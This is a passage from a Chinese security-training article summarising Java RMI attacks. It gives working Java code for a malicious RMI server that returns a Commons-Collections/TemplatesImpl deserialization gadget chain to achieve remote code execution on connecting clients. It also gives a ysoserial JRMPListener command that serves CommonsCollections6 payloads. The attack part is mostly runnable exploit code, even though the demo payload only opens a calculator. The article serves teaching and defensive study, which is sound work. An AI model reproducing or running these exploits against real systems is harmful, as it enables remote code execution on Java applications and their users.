端同样会对方法的执行结果进行反序列化处理,UnicastRef#invoke:
所以服务端如果可以控制返回的数据为恶意序列化数据,那么客户端就会被 RCE。
Client
package SAC; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIClient { public static void main(String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry(1099); TestInterface remote = (TestInterface) registry.lookup("test"); System.out.println(remote.testMethod()); } } Server
package SAC; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIServer { public static void main(String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry(1099); TestInterfaceImpl testInterface = new TestInterfaceImpl(); registry.bind("test", testInterface); } }接口和类
package SAC; import java.rmi.Remote; import java.rmi.RemoteException; public interface TestInterface extends Remote { Object testMethod() throws RemoteException; }package SAC; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import util.Calc; import util.Utils; import java.rmi.RemoteException; import java.rmi.server.UnicastRemoteObject; import java.util.HashMap; import java.util.Map; public class TestInterfaceImpl extends UnicastRemoteObject implements TestInterface { public TestInterfaceImpl() throws RemoteException { super(); } @Override public Object testMethod() throws RemoteException { try { TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class); Transformer invokerTransformer = new InvokerTransformer("getClass", null, null); Map innerMap = new HashMap(); Map outerMap = LazyMap.decorate(innerMap, invokerTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates); HashMap expMap = new HashMap(); expMap.put(tiedMapEntry, "value"); outerMap.clear(); Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer"); return expMap; } catch (Exception e) { e.printStackTrace(); } return null; } }Registry 攻击 Client&Server
更准确的表达是:JRMP 服务端攻击 JRMP 客户端。
使用 ysoserial 开启一个 JRMP 监听服务(这里指的是exploit/JRMPListener):
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 'calc'
只要服务端或者客户端获取到 Registry,并且执行了以下方法之一,自身就会被 RCE:
list / unbind / lookup / rebind / bind


RMI 通信过程中使用的是 JRMP 协议,ysoserial 中的exploit/JRMPListener会在指定端口开启一个 JRMP Server,然后会向任何连接其的客户端发送反序列化 payload。
转载请注明来自网盾网络安全培训,本文标题:《RMI-攻击方式总结》

